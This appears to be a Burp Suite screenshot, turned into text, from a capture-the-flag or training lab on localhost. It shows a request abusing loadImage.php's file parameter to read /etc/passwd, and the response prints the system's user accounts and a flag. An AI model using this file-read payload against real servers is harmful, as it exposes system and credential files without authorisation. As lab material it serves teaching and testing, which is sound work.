 Burp Suite Community Edition v2023.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × +
Send Cancel < > Targ
Request
Pretty Raw Hex \n
1 GET /loadImage.php?file=/etc/passwd HTTP/1.1 Absolute path
2 Host: localhost:8092
3 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost:8092/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
16 Cookie: csrftoken=MmqMSYyZvQ3Jx05XOKyLMDoQQPjwsgzT
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Mar 2023 11:30:20 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Content-Length: 949
6 Connection: close
7 Content-Type: image/png
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 Flag{How_did_you_find it?}
29